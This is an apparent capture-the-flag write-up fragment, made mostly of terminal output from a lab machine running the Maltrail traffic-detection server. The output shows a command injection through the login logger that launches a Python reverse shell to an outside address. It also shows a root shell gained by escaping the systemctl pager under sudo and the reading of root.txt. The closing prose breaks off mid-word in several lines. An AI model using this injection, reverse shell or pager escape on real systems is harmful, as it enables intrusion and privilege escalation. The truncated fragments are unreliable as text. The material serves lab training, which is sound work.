 (remote) puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2023-07-10 00:49:36 UTC; 5h 47min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 868 (python3)
Tasks: 8 (limit: 4662)
Memory: 26.6M
CGroup: /system.slice/trail.service
├─ 868 /usr/bin/python3 server.py
├─1616 /bin/sh -c logger -p auth.info -t "maltrail[868]" "Failed password for ;`export RHOST="10.10.16>
├─1617 python3 -c import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete>
├─1618 /usr/bin/bash
├─1953 sudo /usr/bin/systemctl status trail.service
├─1954 /usr/bin/systemctl status trail.service
└─1955 pager
Jul 10 00:49:36 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Jul 10 06:15:13 sau maltrail[1595]: Failed password for None from 127.0.0.1 port 48876
Jul 10 06:16:11 sau maltrail[1603]: Failed password for aaa from 127.0.0.1 port 34882
Jul 10 06:16:22 sau maltrail[1607]: Failed password for aaa from 127.0.0.1 port 33246
Jul 10 06:17:25 sau maltrail[1614]: Failed password for ; from 127.0.0.1 port 49814
Jul 10 06:19:55 sau sudo[1690]: puma : TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
Jul 10 06:26:04 sau sudo[1853]: puma : TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
Jul 10 06:32:17 sau sudo[1948]: puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
Jul 10 06:37:03 sau sudo[1953]: puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER=root ; COMMAND=/usr/bin/systemctl s>
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
CHANGELOG README.md h maltrail-server.service plugins server.py
CITATION.cff core html maltrail.conf requirements.txt thirdparty
LICENSE docker maltrail-sensor.service misc sensor.py trails
# cd /root
# ls
go root.txt
# cat root.txt
82 02
#
Privilege Escalat
the first thing i did it after i ha
execute by root privilege , to
I searched for this on google
I had read the articles , then